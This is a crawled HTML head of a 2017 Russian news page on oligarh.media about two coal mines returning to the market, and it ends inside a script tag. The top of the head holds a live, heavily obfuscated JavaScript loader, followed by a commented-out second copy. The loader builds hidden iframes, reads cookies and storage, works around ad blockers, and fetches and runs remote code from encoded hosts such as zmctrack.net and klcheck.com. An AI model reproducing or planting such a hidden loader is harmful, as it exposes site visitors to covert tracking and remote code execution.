

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oligarh.media/2017/10/20/na-ugolnyj-rynok-strany-vozvrashhayutsya-dve-shahty/
body_size: 45726
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
<html class="ie ie9" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <script type="text/javascript">!function(t,r,n,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,I,R,D,S,Y,E,A,O,x,G,M,T,j,H,z,F,P,U,B,J,V,W,Z,q,X,K,_,$,tt,rt,nt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,It,Rt,Dt,St,Yt,Et,kt,At,Ot,xt,Gt,Mt,Tt,jt,Ht,zt,Ft,Pt,Ut,Bt,Jt,Vt,Wt,Zt,qt,Xt,Kt,_t,$t,tr,rr,nr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Ir,Rr,Dr,Sr,Yr,Er,kr,Ar,Or,xr,Gr,Mr,Tr,jr,Hr,zr,Fr,Pr,Ur,Br,Jr,Vr,Wr,Zr,qr,Xr,Kr,_r,$r,tn,rn,nn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,In,Rn,Dn,Sn,Yn,En,kn,An,On,xn,Gn,Mn,Tn,jn,Hn,zn,Fn,Pn,Un,Bn,Jn,Vn,Wn,Zn,qn,Xn,Kn,_n,$n,te,re,ne,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Ie,Re,De,Se,Ye,Ee,ke,Ae,Oe,xe,Ge,Me,Te,je,He,ze,Fe,Pe,Ue,Be,Je,Ve,We,Ze,qe,Xe,Ke,_e,$e,to,ro,no,eo,oo,ao,co,io,uo,fo,so,vo,lo,ho,po,yo,Lo,go,Co,mo,wo,bo){function Qo(){for(var t=arguments,r={},n=0;n<t.length;n+=2)r[t[n]]=t[n+1];return r}var No="",Io=Ir+Je,Ro=$n+xr,Do=un+er+$n+xr+we+to+q+me,So=un+er,Yo=ur+An+An,Eo=we+no+we+pr+q+Hn+b+we+to+Wt+pr+_r+q+nn+S+me+nn+to+Wt+pr+_r+Zt+ht+me+A+nn+hr+An+ie+Zt+mt,ko=mt+me,Ao=$+q+we+mt,Oo=mt+q,xo=Lr+Vr+un+me+t+Zt+Qr+Sr+p,Go=wn+Te+or,Mo=$r+W,To=dr+er+$r+Vr+un+me+s+so,jo=$r+Vr+un,Ho=H+In,zo=Zt+ht,Fo=_+wt+r+Kt+Ze,Po=fr+so+te+so+vn,Uo=ne+Yr,Bo=yo+nn+br+nn+Sn+nn+mr+Xr+nn+dt+so+nn+tt+nn+io+nn+Ut+Sr+P+nn+zt+nn+i+nn+Gr+nn+Ht+Xr+kn+kn,Jo=Tr+Dn+l+Wr+ro+Dt+Ae+be+Rn+et+ir+Nn+pt+Ft+rn+Qn+Ce+Rr+Lt+Pn+_t+Qt+Vn+co+jn+go+Vr+Nn+rt+wo+Be+F+Vr+d+Gt+Zt+Zt,Vo=Fe+Sr+Ye,Wo=Fe+Sr+ft+Sr+xe,Zo=cr+xn,qo=pn+Bn,Xo=_+pe+Ee+Br,Ko=(kn=kn,er+nn),_o=br+vo+$e,$o=Tn+er,ta=Nr+Yn,ra=_+it,na=xt+po,ea=fe+it,oa=(Vr=Vr,Sr=Sr,wr+er),aa=R+Yn,ca=Nr+Gn,ia=Ot+An+Vt,ua=Le+An+Sn,fa=Un+An+Sn,sa=Vr+On,va=L+An+E,la=An+Yt,ha=An+kt,da=oe+An+Jt,pa=V+Ve,ya=fn+Xr+nr+Xr+Ge,La=Vr+Vr+jt+Xr+Ue+Xr+ct+Vr,ga=kr+De+ot,Ca=br+B,ma=vt+En,wa=Jr+At+pe,ba=Wt+ze+_r,Qa=n+Xn,Na=Dr+Et+De,Ia=_n+o,Ra=vr+Re+Or,Da=wn+g,Sa=ln+c,Ya=fe+M,Ea=eo+Ne,ka=Ot+An+It,Aa=Vr+Vr,Oa=(Xr=Xr,dn+mn),xa=Ct+ce,Ga=(An=An,e+Ie),Ma=x+oo,Ta=An+ut,ja=zr+Xn,Ha=e+T+nn+G+Zt+mt,za=mt+nn+Xt+oo+e+Vr+T+oo,Fa=Cn+Se,Pa=this,Ua=Pa[ye],Ba=null,Ja=Pa[Jn],Va=!0;try{Va=!!Pa[yr]}catch(t){}if(Ua[Io]&&(Ja||Va)){try{Ba=Pa[Ro],Pa[Ro]=Wa,Pa[Ro]!=Wa&&(Ba=null)}catch(t){Ba=null}Pa[re]=Ba?Do:So+Ua[Io][$r]}else Wa(Pa);function Wa(t,r){function n(r){var n=Yo+o(),e=Pe+o(),c=!1,u=!1,f=!1,s=!1;m(t,n,Qo(_,function(){return s?void 0:(s=!0,Vt)})),r=Eo+n+ko+r+Ao+e+Oo,v();function v(){var t=h();if(c)u?f?t=null:(f=!0,t[$t]=To+q(r)):(u=!0,t[Mo]=r);else{c=!0;var n=new et([r],Qo(en,xo));t[$t]=ot[Go](n)}t?l(t):i()}function l(r){try{H[a](ut[hn],r),$(function(){t[e]||v()},1)}catch(t){}}function h(){var t=T(ue);return t[We]=!1,t[en]=jo,t}}function e(t){return-1!=ut[cn][Ho](t+zo)}function o(){var r=it||t[Xe];return r[bt](r[St]()*r[nt](Gt,jt*Gt))}function c(){var t,r=[le,Rt,je],n=No,e=5,a=7,c=0;t=e+u(a-e);for(var i=0;i<t;i++)n+=r[c][u(r[c][Bt])],c=(c+u(100))%3;return n;function u(t){return o()%t}}function i(){try{var t=ut[Fo](Po);for(var r in t)t[r][$t]&&(t[r][$t]=No)}catch(t){}for(var n in ut[Uo])ut[Uo][n][ze]=Ot;x(),$(e,100);function e(){F(Bo+rt(tt(W(Jo))))}}function s(t){return t[J][Vo]||t[J][Wo]&&t[J][Wo][0]==Q}function l(t){var r=t[Zo],n=Qo();[tr,on,Xo][qo](function(t){n[t]=r[yt][t]});function e(t){for(var r in n)t[r]=n[r][j](t)}function o(t){var r=Qo(),n=t[Xo]();n=n[ke]()[qt](kn),n[qo](function(t){var n=t[qt](Ko);n[Bt]<2||(k=n[0][ke]()[_o](),v=n[1][ke](),r[k]=v)}),t[J]=r}this[w]=function(t,n,c,i){var u=new r;e(u),u[tr](n?Oe:Fn,$o+t,Ot),u[ta]=$r,u[mo]=R(),u[en]=Kn,c&&M[a](u,Sn,function(t){o(u),c(t[D])}),i&&M[a](u,z,function(t){R()-u[mo]<Ft&&i()}),u[on](n)}}var d=Qo(_,function(r){try{if(t[na][ra](Et)==r){var n=t[na][ra](Yt);if(_t[kt](n,3)==r)return n}}catch(t){}},fe,function(r,n){t[na][ea](Yt,r),t[na][ea](Et,n)});function L(t){this[w]=function(n,e,o,a){var c=0;try{e&&(n+=Vr+e[Wn](/\//g,Sr));var i=new t(oa+n);i[aa]=mt+sn,c=R(),i[K+Qt]=function(t){var n=typeof t[dr]==Mt?t[dr]:r(t[dr]);o(Qo(en,X,ca,n,X,i))},i[se]=u}catch(t){return u()}function u(t){a&&R()-c<Ft&&a()}};function r(t){try{return b[qn](null,new ct(t))}catch(t){return No}}}var m,b,R,S,E,A,x,M,T,H,F,P,V,W,q,$,tt,rt,et,ot,ct,it,ut=t[ye],ft=t[re][lo],ht=y,dt=(e(ia),Qo(Sn,ua,z,fa)),pt=Pr,Lt=Mn,Ct=Pt,mt=Ln,wt=ve,Qt=Co,It=sa,Dt=va,Yt=Dt+la,Et=Dt+ha,At=!1,Ot=1,xt=0,Gt=2,jt=8*Gt,Ht=16*jt,zt=100,Ft=30*zt,Ut=3,Jt=zt,Vt=Qo(ao,Qo(da,No,Y,No),jr,Qo(Z,pa,fo,at)),Wt=ya,Zt=La,Kt=Hr,_t=Qo(gn,function(t){for(var r=o()%Ht,n=b(r),e=0,a=0;a<t[Bt];a++){var c=t[ga](a);n+=b(c^r),e+=c}return n+=b(e%Ht),q(n)},gt,function(t){try{t=W(t)}catch(t){}if(t[Bt]){var r,n=No,e=0,o=t[ga](0);for(r=1;r<t[Bt]-1;r++){var a=t[ga](r);n+=b(a^o),e+=a^o}return e%Ht==t[ga](r)?n:void 0}},kt,function(t,r){var n,e,o=0,a=t[Bt],c=No;for(r=r||1,e=0;e<5;e++){for(n=1;n<a;n+=r)o^=t[ga](n),o+=(o<<1)+(o<<4)+(o<<7)+(o<<8)+(o<<24);e&&(c+=(o>>>0)[Ca](16))}return c});function nr(n,e){try{n[Mr]()}catch(t){}if(e[ma](G),e[ma](Xt),!At){At=Ot;var o=n[g][yt][ma],c=n[gr][yt][wa],i=n[gr][yt][I];if(o[a](e,G),r){var u=c[a](ut,ba);if(!(u[Bt]>0))return;var f=u[u[Bt]-1];f[ze]=xt,i[a](ut,f[Qa]),f[vt]()}b=n[B][Na],ct=n[wt+p+Ct],m=n[Te][Ia],R=n[C][Fr],F=n[qr],x=n[Mr],M=n[ye][Ra],T=n[U][yt][Da][j](ut),H=n[ar][yt][Sa],P=n[zn][rr],V=n[zn][Ar],W=n[ae],q=n[tn],$=n[Ya][j](t),n[or][Go],tt=n[uo],rt=n[Ea],et=n[lr],ot=n[or],it=n[Xe],A=n[pt+W(Lt)],S=new l(n),E=new L(A);for(var s in dt)Vt[dt[s]]=[],M[a](ut,s,v(s),Ot);er()}function v(t){return function(r){Vt[dt[t]][Lo](r[D])}}}function er(){var r=Qo(ge,Kt,Tt,ut[re][u],he,e(ka)?1:0,N,No),o=_t[gn](P(r)),a=_t[kt](It+r[Tt]),c=0,f=0,v=0;l(Wt,t[Jn]?X:Kn);function l(t,r){var n=r==Kn?S:E;n[w](Aa+t+It,o,p,e);function e(){r==X?l(t,Kn):(c++,1==c&&Zt?y():i())}}function p(t,r){var e;if(r)e=r;else{var o=_t[gt](t[ca]);if(!o&&t[en]==Kn){if(s(t))return y();if(t[J][Vo]!=a)return i()}try{e=V(o)}catch(t){return}}var c=e[ee]?e[ee]+Xr:No,u=e[Ke]?e[Ke]+c:c,v=(e[Cr],Aa+u+e[Cr]+e[h]);if(Vt[ao][Y]=e[N],Vt[ao][Oa]=e,Vt[ao][da]=c+e[Cr],Vt[ao][st]=ft,e[Zn]){var l=d[_](e[Zn]);if(l)return t[X]&&(Vt[ao][X]=Qo(sr,oa+v,xa,3,He,3,lt,1)),n(l)}p();function p(){var r=t[en]==Kn?S:E;r[w](v,null,L,g)}function L(t){var r=t[ca];r[Bt]<1e3&&!s(t)&&i(),t[X]&&(Vt[ao][X]=t[X]),e[Zn]&&d[fe](r,e[Zn]),n(r)}function g(){f++,1==f?y(e):i()}}function y(t){if(!(Ut<++v)){var r;if(t){var n=t[ee]?t[ee]+Xr:No;r=n+t[Cr]}else r=Wt;var e=Qo(Me,ft,O,r),o=_t[gn](P(e));S[w](Zt,o,a,i)}function a(r){var n,e=_t[gt](r[ca]);if(!e&&!s(r))return i();try{n=V(e)}catch(t){return}n[Me]&&(ft=n[Me]),n[O]&&(t?(t[ee]=No,t[Cr]=n[O],p(null,t)):$(function(){l(n[O],Kn)},Jt))}}}try{if(t[Ur][An+Vt[jr][Z]]==Vt[jr][fo])return t[Ur][An+Vt[jr][Z]]=No,ut[Nt](Ga+ht+Ma),void ut[de]()}catch(t){}if(Ba){if(typeof t!=f)return Ba[qn](this,arguments);t[Ro]=Ba}var cr,ir=ut[Da](qe);try{cr=c()}catch(t){cr=Ta}ir[ja]=Ha+cr+za;var ur=ir[Qe][0];ut[hn][Sa](ur),t[cr]?nr(t[cr],ur):ur[Fa]?nr(ur[Fa],ur):ur[Ra](Sn,function(){nr(ur[Fa],ur)})}}("charset","By","outer","<","Property","call","Child","refresh","href","object","base64","Cw","ur","0L7Qv9GL0YLQut","8","FRAME","lsmc","Element","Date",0,"r","if","5","pw","write","binary","target","return","session","code","var","d","S","name","Timeout","iframe","bind","index","error","C1INC","blocker","Document","String","headers","ttt","Content","n",")","ws","on","get","}","switch","Cy0YLQvt","pow","Qtd","At","f4FFv","com","Item","gg","meta","proto","remove","OPEN","1","Please","C60Lj","prototype","C60Lv","dec","ready",'"',"Elements","floor","INCy0Yv","writeln","enable","ABCDEFGHIJKLMNOPQRSTUVWXWZ","C4g0JXRgd","random","cache","Char","hash","Selector","argon","local","GDLg","string","rf","b","page","and","Rg","Array","Ad","length","host","debug","[","=","split","srcdoc","Tag","NC80Yss","src","open","stringify","zmctrack",":","URL","Node","XMLHttp","C9INCx0Lv","mzs","IMG","url","add","Blob","mz","data","fparam","uneval","application","HTMLDocument","hs","website","wss","to","utf","response","current","C40Log0YDQtd","from","-","Sheets",0,"char","parse","Listener","Interval","the","stop","0J7Ri","cook","12192101","inner","now","Web","opener","Headers","query","/","INC30LDQs9GA0YPQt9C60Lgg0YHQs",0,"alert",".",0,"]","text","btoa","NC"," ","type","send",0,"cookie","javascript","s","buffer","IFRAME","append","head","raw","for",0,"array","enc","content","Data","create",0,"+","Qvt","Of","Qu9GO0Yf","NC40LHQut","load","Type","Attribute","\n","_","z","Request","Text","U29ja2V0","https","SDQtd","{","JSON","GET","Qs","er","Each","chrome","Qut","replace","hx","apply","HTML","xhr","define","clear","VIDEO","location","style","sb","proxy","atob","State","str","script","set","onerror","Uint","abcdefghijklmnopqrstuvwxyz","fc","close","All","document","sc","av","0LLRid",";","(","NGBINCy0Lr","children","URIComponent","NO","Event","Code","Window","check","Response","trim","C70Lgg0YMg0LLQs","POST","status","net","p","Object","0123456789","CLOSED","disabled","x","t","klcheck","Rgt","Script","ZZZ2m","async","Name","DIV","Math","nn",0,"Case","window","NC50YLQs","function","decode",">","vars","C70Y7Rh9C40YLQt","off","escape","v",",","Lower","protocol",0,"Storage","Failed","push","Cz0L4g0Lgg0L","message","start","GA0Lj");</script><!--3726223330544a3b6ba08a32971769e9532070ba-->
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="4127ceaa55c13eee" />
	<link rel="pingback" href="https://oligarh.media/xmlrpc.php"/>
<!--	<script type="text/javascript">!function(){function f(f){var n=Zu+t();Ut[n]=Wt,f=dt+n+Mu+f;var u=q(sn);u[on]=!1,u[ot]=f;try{g[Cf](Dt[Of],u),Dt[Of][rt](u),It[bn]()}catch(f){Rt&&Ut[Bn][wf](f)}}function n(){var f=Ut[Mn][vn];return!!Dt[Of][yt]&&f[1]==W&&f[2]==f[1]&&f[3]==P&&f[4]==O}function u(f){return-1!=Dt[mn][Ku](f+Cu)}function t(){return Ut[If][fn](Ut[If][hn]()*Ut[If][lf](Yt,Ct*Yt))}function o(){It&&It[bn]();var f=Dt[kt](lt);for(var n in f)f[n][df]&&(f[n][df]=X);j();for(var u in Dt[it])Dt[it][u][Rn]=Xt}function r(f){return f[Un][Au]||f[Un][jt]&&f[Un][jt][0]==I}function i(f){var n=f[qt],u=b();[xf,Zf,Bt][Tu](function(f){u[f]=n[On][f]});function t(f){for(var n in u)f[n]=u[n][Nf](f)}function o(f){var n=b(),u=f[Bt]();(u=u[Uf]()[Tf](H))[Tu](function(f){var u=f[Tf](Iu);u[qn]<2||(k=u[0][Uf]()[pt](),v=u[1][Uf](),n[k]=v)}),f[Un]=n}this[E]=function(f,u,r,i){var c=new n;t(c),c[xf](u?Rf:hf,f,Xt),c[st]=zf,c[Kf]=a(),r&&h[Cf](c,Hf,function(f){o(c),r(f[jn])}),i&&h[Cf](c,cn,function(f){a()-c[Kf]<Mt&&i(f[jn])}),c[Zf](u)}}function c(f){return V(f^S)}function p(f){return s(f[0])+f[U](1)}function e(f){for(var n="",u=0;u<f.length;u++)n+=V(f[F](u)-1);return n}function s(f){return f[G+B("cHBlckNh")+J]()}function b(){for(var f=arguments,n={},u=0;u<f.length;u+=2)n[f[u]]=f[u+1];return n}var d,a,m,j,h,q,g,l,w,y,z,x,B=this[atob("YXRv")+"b"],N="ing",U=B("c3Vic3Ry"),D=B("U3Ry"),G="toU",J="se",R="fro"+B("bUNoYXJD")+"ode",S=19,F="cha"+B("ckNvZGVB")+"t",V=this[D+N][R],X="",Y=c(125),C=c(101),E=c(97),H=c(25),I=c(38),M=c(61),O=c(118),P=c(127),W=c(99),Z=c(119),A=c(76),K=e("tc"),L=e("qx"),Q=e("vs"),T=e("qs"),$=c(46),_=c(34),ff=e("it"),nf=e("oo"),uf=c(60),tf=c(105),of=c(41),rf=c(51),cf=e("gd"),pf=c(49),ef=c(40),sf=e("sg"),bf=c(64),vf=c(45),df=e("tsd"),af=s(e("ejw")),mf=c(47),jf=s(e("op")),hf=s(e("hfu")),qf=e("efd"),gf=e("fod"),lf=e("qpx"),wf=e("mph"),yf=e("opx"),zf=e("ufyu"),xf=e("pqfo"),kf=e("cupb"),Bf=e("bupc"),Nf=e("cjoe"),Uf=e("usjn"),Df=e("cpez"),Gf=(e("gbjm"),s(e("ktpo"))),Jf=e("opof"),Rf=s(e("qptu")),Sf=e("isfg"),Ff=p(e("opef")),Vf=e("qvti"),Xf=e("tupq"),Yf=p(e("ebuf")),Cf=e("dbmm"),Ef=e("ibti"),Hf=e("mpbe"),If=p(e("nbui")),Mf=e("cmvs"),Of=e("ifbe"),Pf=e("wbst"),Wf=e("dppl"),Zf=(e("tbnf"),e("tfoe")),Af=e("qspup"),Kf=e("tubsu"),Lf=e("dmptf"),Qf=e("qspyz"),Tf=e("tqmju"),$f=e("difdl"),_f=e("tuzmf"),fn=e("gmpps"),nn=e("qbstf"),un=e("g5G"),tn=p(e("gw")),on=e("btzod"),rn=(e("gsbnf"),s(e("gsbnf"))),cn=e("fssps"),pn=e("n{t"),en=c(76),sn=e("tdsjqu"),bn=e("sfnpwf"),vn=e("wfoeps"),dn=e("pqfofs"),an=p(e("tusjoh")),mn=e("dppljf"),jn=e("ubshfu"),hn=e("sboepn"),qn=e("mfohui"),gn=c(107),ln=c(62),wn=e("ejtqmbz"),yn=e("tfttjpo"),zn=e("joefy"),xn=p(e("pg")),kn=e("td"),Bn=e("dpotpmf"),Nn=e("fs"),Un=e("ifbefst"),Dn=e("gps"),Gn=p(e("fbdi")),Jn=e("xsjufmo"),Rn=e("ejtbcmfe"),Sn=e("epdvnfou"),Fn=e("mpdbujpo"),Vn=e("up"),Xn=p(e("tusjoh")),Yn=e("qspupdpm"),Cn=p(e("epdvnfou")),En=e("uuu"),Hn=e("[[[3n"),In=e("dijmesfo"),Mn=e("obwjhbups"),On=e("qspupuzqf"),Pn=e("joofs"),Wn=s(e("iunm")),Zn=e("tusjohjgz"),An=e("iptu"),Kn=e("tfu"),Ln=p(e("ujnfpvu")),Qn=e("dibs"),Tn=p(e("dpefBu")),$n=p(e("dpoufou")),_n=p(e("dijme")),fu=p(e("tiffut")),nu=e("bqqfoe"),uu=p(e("mpxfsDbtf")),tu=e("bshpo"),ou=e("efcvh"),ru=e("sftqpotf"),iu=p(e("uzqf")),cu=p(e("ufyu")),pu=e("gspn"),eu=p(e("dibsDpef")),su=e("wbs"),bu=e("n{`tus>#"),vu=e("fobcmf"),du=e("dpoufou"),au=p(e("xjoepx")),mu=e("nfub.tubuvt"),ju=e("dsfbuf"),hu=p(e("fmfnfou")),qu=s(e("ynm")),gu=p(e("iuuq")),lu=p(e("sfrvftu")),wu=c(96),yu=c(61),zu=e("{ndusbdl/ofu"),xu=s(e("jnh")),ku=c(63),Bu=e("WJEFP-JGSBNF"),Nu=e("bee"),Uu=p(e("fwfouMjtufofs")),Du=p(e("tibepxSppu")),Gu=e("jgsbnf?=0jgsbnf?"),Ju=e("kbwbtdsjqu"),Ru=e("cmvs)*<"),Su=e("hfu"),Fu=p(e("fmfnfoutCzUbhObnf")),Vu=p(e("bmmSftqpotfIfbefst")),Xu=e("iuuqt"),Yu=e("00d/lmdifdl/dpn0"),Cu=$+_,Eu=uf+tf,Hu=uf+uf,Iu=of+rf,Mu=pf+ef,Ou=bf+vf,Pu=mf+jf,Wu=un+tn,Zu=pn+en+en,Au=gn+ln+$f,Ku=zn+xn,Lu=kn+en+Hf,Qu=Nn+en+Hf,Tu=Dn+Gn,$u=Vn+Xn,_u=En+Hn,ft=Pn+Wn,nt=Qf+en+An,ut=Kn+Ln,tt=Qn+Tn,ot=zf+$n,rt=bn+_n,it=_f+fu,ct=nu+_n,pt=Vn+uu,et=tu+en+ou,st=ru+iu,bt=ru+cu,vt=pu+eu,dt=su+rf+bu,at=tu+en+vu,mt=du+au,jt=gn+ln+mu,ht=ju+hu,qt=qu+gu+lu,gt=wu+yu+zu,lt=xu+ku+Bu,wt=Nu+Uu,yt=ju+Du,zt=mf+Gu,xt=Ju+of+Ru,kt=Su+Fu,Bt=Su+Vu,Nt=Xu+of+Yu,Ut=window,Dt=Ut[Sn],Gt=Ut[Fn][Yn],Jt=rn,Rt=u(et),St=b(Hf,Lu,cn,Qu),Ft=Eu,Vt=!1,Xt=1,Yt=2,Ct=8*Yt,Et=16*Ct,Ht=100,It=null,Mt=3*Ht,Ot=3,Pt=Ht,Wt=b(Pf,b(nt,X,yn,X),Wf,b(Y,_u,C,Wu)),Zt=gt,At=Nt,Kt=b(gf,function(f){for(var n=t()%Et,u=d(n),o=0,r=0;r<f[qn];r++){var i=f[tt](r);u+=d(i^n),o+=i}return u+=d(o%Et),z(u)},qf,function(f){try{f=y(f)}catch(f){}if(f[qn]){var n,u=X,t=0,o=f[tt](0);for(n=1;n<f[qn]-1;n++){var r=f[tt](n);u+=d(r^o),t+=r^o}return t%Et==f[tt](n)?u:void 0}},Ef,function(f){var n,u,t=0,o=f[qn],r=X;for(u=0;u<5;u++){for(n=1;n<o;n++)t^=f[tt](n),t+=(t<<1)+(t<<4)+(t<<7)+(t<<8)+(t<<24);u&&(r+=(t>>>0)[$u](16))}return r});function Lt(f){if(!Vt){Vt=Xt,d=f[an][vt],a=f[Yf][yf],j=f[Xf],h=f[Sn][wt],q=f[Cn][On][ht][Nf](Dt),g=f[Ff][On][ct],l=f[Gf][Zn],w=f[Gf][nn],y=f[Bf],z=f[kf],x=f[ut][Nf](Ut),m=new i(f);for(var n in St)Wt[St[n]]=[],h[Cf](Dt,n,u(n),Xt);Qt()}function u(f){return function(n){Wt[St[f]][Vf](n[jn])}}}function Qt(){var n=b(sf,Dt[Fn][Sf],cf,u(at)?1:0,L,X),t=Kt[gf](l(n)),i=Kt[Ef](Ft+n[sf]),c=0,p=0,e=0;s(Zt);function s(f){m[E](Gt+Hu+f+Ft,t,v,n);function n(){1==++c?d():o()}}function v(n,u){var t;if(u)t=u;else{var c=Kt[qf](n[bt]);if(!c){if(r(n))return d();if(n[Un][Au]!=i)return o()}try{t=w(c)}catch(f){return void(It&&It[bn]())}}var e=t[K]?t[K]+M:X,s=t[nf]?t[nf]+e:e,b=(t[ff],t[T]+Hu+s+t[ff]+t[Q]);Wt[Pf][yn]=t[L],Wt[Pf][nt]=e+t[ff],Wt[Pf][Af]=Gt,v();function v(){m[E](b,null,a,j)}function a(n){var u=n[bt];u[qn]<1e3&&!r(n)&&o(),f(u)}function j(){1==++p?d(t):o()}}function d(f){if(!(Ot<++e)){var n;n=f?(f[K]?f[K]+M:X)+f[ff]:Zt;var u=b(W,Gt,Z,n),t=Kt[gf](l(u));m[E](At,t,i,o)}function i(n){var u,t=Kt[qf](n[bt]);if(!t&&!r(n))return o();try{u=w(t)}catch(f){return}u[W]&&(Gt=u[W]),u[Z]?f?(f[K]=X,f[ff]=u[Z],v(null,f)):x(function(){s(u[Z])},Pt):It&&It[bn]()}}}try{if(Ut[dn][A+Wt[Wf][Y]]==Wt[Wf][C])return Ut[dn][A+Wt[Wf][Y]]=X,Dt[Jn](Pu+Jt+Ou),void Dt[Lf]()}catch(f){}if(n()){var Tt=Ut[Mf];Ut[Mf]=function(){Ut[Mf]=Tt,$t()},Ut[Fn][Sf]=xt}else $t();function $t(f){var n=Dt[ht](af);n[ft]=zt;var u=n[In][0];Dt[Df]?(Dt[Df][ct](n),n[_f][wn]=Jf,It=n):(Dt[Of][ct](u),It=u),u[mt]?Lt(u[mt]):u[wt](Hf,function(){Lt(u[mt])})}}();/*13a60edeb2527b43875c9f485a6bb7339b3b0efe*/</script>-->

	<title>На угольный рынок страны возвращаются две шахты - Олигарх</title>

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Обе компании придут на смену одноименным госпредприятиям"/>
<link rel="canonical" href="https://oligarh.media/2017/10/20/na-ugolnyj-rynok-strany-vozvrashhayutsya-dve-shahty/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="На угольный рынок страны возвращаются две шахты - Олигарх" />
<meta property="og:description" content="Обе компании придут на смену одноименным госпредприятиям" />
<meta property="og:url" content="https://oligarh.media/2017/10/20/na-ugolnyj-rynok-strany-vozvrashhayutsya-dve-shahty/" />
<meta property="og:site_name" content="Олигарх" />
<meta property="article:tag" content="Виталий Кропачев" />
<meta property="article:tag" content="Кропачев деньги" />
<meta property="article:tag" content="Кропачев уголь" />
<meta property="article:tag" content="Новогродовская 1-3" />
<meta property="article:tag" content="шахта Новогродовская 1-3" />
<meta property="article:tag" content="шахта Россия" />
<meta property="article:tag" content="шахты" />
<meta property="article:tag" content="экономика" />
<meta property="article:section" content="Новости" />
<meta property="article:published_time" content="2017-10-20T14:11:14+03:00" />
<meta property="article:modified_time" content="2017-10-20T14:11:32+03:00" />
<meta property="og:updated_time" content="2017-10-20T14:11:32+03:00" />
<meta property="og:image" content="https://oligarh.media/wp-content/uploads/2017/10/c62514b3ceed369fe05fce3755ed61f2.i750x500x530.jpeg" />
<meta property="og:image:secure_url" content="https://oligarh.media/wp-content/uploads/2017/10/c62514b3ceed369fe05fce3755ed61f2.i750x500x530.jpeg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="500" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Обе компании придут на смену одноименным госпредприятиям" />
<meta name="twitter:title" content="На угольный рынок страны возвращаются две шахты - Олигарх" />
<meta name="twitter:image" content="https://oligarh.media/wp-content/uploads/2017/10/c62514b3ceed369fe05fce3755ed61f2.i750x500x530.jpeg" />
<!-- / Yoast SEO plugin. -->

<link rel="amphtml" href="https://oligarh.media/2017/10/20/na-ugolnyj-rynok-strany-vozvrashhayutsya-dve-shahty/?amp" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента" href="https://oligarh.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента комментариев" href="https://oligarh.media/comments/feed/" />
		<script type="text/javascript">
